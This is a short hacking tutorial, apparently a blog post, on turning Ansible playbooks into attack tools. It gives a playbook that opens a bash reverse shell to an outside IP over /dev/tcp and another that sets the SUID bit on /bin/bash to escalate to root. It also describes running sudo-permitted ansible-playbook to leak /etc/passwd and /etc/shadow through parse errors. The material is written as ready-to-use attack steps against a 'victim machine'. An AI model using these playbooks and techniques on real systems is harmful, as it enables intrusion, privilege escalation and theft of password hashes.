Lets do some hacking today, I am going to share a small tutorial on weaponizing ansible playbook to compromise the victim machine.
Ansible Playbook
Playbooks record and execute Ansible’s configuration, deployment, and orchestration functions. They can describe a policy you want your remote systems to enforce, or a set of steps in a general IT process.
We can create ansble yaml configuration to execute OS command that we can weaponize to run some exploit. This is the documentation https://docs.ansible.com/ansible/2.4/shell_module.html
Below are some example of simple yaml configuration that you can use to run OS command
Reverse Shell
To instruct the ansible to connect back to your machine
- hosts: localhost
tasks:
- name: rev
shell: bash -c 'bash -i >& /dev/tcp/10.10.14.22/443 0>&1'
Set UID
To instruct the ansible to set the UID bit to /bin/bash, So when the ansible run under the root privilege then executing /bin/bash will escalate yourself to root
- name: "whatever"
hosts: localhost
connection: local
tasks:
- name: "whatever"
shell: "chmod +s /bin/bash"
register: "output"
Arbitrary file Read

the executable /usr/bin/ansible-playbook will show error when it cannot parse the yaml file. Lets take a look below sample when we pass ansible-playbook with /etc/passwd. It will show you the first line of /etc/passwd

We know that in alot of server that ansible-playbook is allowed to run with sudo since the automation sometimes is run to install or uninstall application on the server.

Below the ansible-playbook was executed with sudo to read maliciously /etc/shadow